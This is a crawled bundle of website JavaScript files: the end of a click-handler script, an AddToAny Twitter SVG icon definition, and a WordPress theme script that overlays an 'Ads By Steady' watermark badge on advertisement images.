			nodes[i].setAttribute('onclick', "window.open('"+url+"','"+target+"');return false;");
		}
	}
};


--- FILE ---
content_type: application/javascript
request_url: https://static.addtoany.com/menu/svg/icons/twitter.js
body_size: 379
content:
!function(c){"object"==typeof c&&"object"==typeof c.svg&&"function"==typeof c.svg.add&&c.svg.add({twitter:'<path fill="#FFF" d="M28 8.557a10 10 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.7 9.7 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.94 4.94 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a5 5 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174q-.476-.001-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.9 9.9 0 0 1-6.114 2.107q-.597 0-1.175-.068a13.95 13.95 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013q0-.32-.015-.637c.96-.695 1.795-1.56 2.455-2.55z"/>'})}(a2a)

--- FILE ---
content_type: application/javascript
request_url: https://toushi-rank.net/wp-content/themes/luxech/js/watermark.js
body_size: 2565
content:
window.onload = function() {
	var specialImgList = getImgList();

	var styAdWrapper = 'width: %%WIDTH%%px;';
	styAdWrapper    += 'position: relative;';
	styAdWrapper    += 'font-size: 13px;';

	var adWrapperOpen  = '<div style="' + styAdWrapper + '">';
	var adWrapperClose = '</div>';

	// ---------------------------------------------------------------------------
	var styWmWrapper = 'display: block;';
	styWmWrapper    += 'width: 78px;';
	styWmWrapper    += 'height: 13px;';
	styWmWrapper    += 'text-align: right;';
	styWmWrapper    += 'line-height: 100%;';
	styWmWrapper    += 'position: absolute;';
	styWmWrapper    += 'top: 0;';
	styWmWrapper    += 'right: 0;';
	styWmWrapper    += 'opacity: 0.9;';

	var WmAnchor = 'display: inline-block;';
	WmAnchor    += 'width: 13px;';
	WmAnchor    += 'height: 13px;';
	WmAnchor    += 'overflow: hidden;';

	var styWm = 'margin-left: -65px;';
	styWm    += 'height: 13px !important;';
	styWm    += 'width: 78px !important;';
	styWm    += 'max-width: 78px !important;';
	styWm    += 'vertical-align: baseline;';

	// ---------------------------------------------------------------------------
	var watermark = '<div style="' + styWmWrapper + '">';
	watermark += '<a href="http://steadyweb-inc.jp/#guide" target="_blank" rel="nofollow" style="' + WmAnchor + '" onmouseover="widthChanger(this, 1);" onmouseout="widthChanger(this, 0);">';
	watermark += '<img class="" style="' + styWm + '" src="http://steadyweb-inc.jp/img/10868294086667.JPEG" alt="Ads By Steady." />';
	watermark += '</a>';
	watermark += '</div>';


	var nodes         = document.querySelectorAll('.cue-admark');
	var imgsWithClass = document.querySelectorAll('.cue-admark img');
	for (var i = 0; i < nodes.length; i++) {
		var exportHtml = adWrapperOpen.replace(/%%WIDTH%%/, imgsWithClass[i].width);
		exportHtml += nodes[i].outerHTML;
		exportHtml += watermark;
		exportHtml += adWrapperClose;
		nodes[i].outerHTML = exportHtml;
	}

	var imgsNoClass = document.querySelectorAll('img');
	for (var i = 0; i < imgsNoClass.length; i++) {
		for (var j = 0; j < specialImgList.length; j++) {
			if (imgsNoClass[i].src === specialImgList[j]) {
				var exportHtml = adWrapperOpen.replace(/%%WIDTH%%/, imgsNoClass[i].width);
				exportHtml += imgsNoClass[i].parentNode.outerHTML;
				exportHtml += watermark;
				exportHtml += adWrapperClose;
				imgsNoClass[i].parentNode.outerHTML = exportHtml;
				break;
			}
		}
	}
};

function widthChanger(elm, flag) {
	elm.style.width = (flag)? '78px': '13px';
}

function getImgList() {
	var data = [

	];
	return data;
}
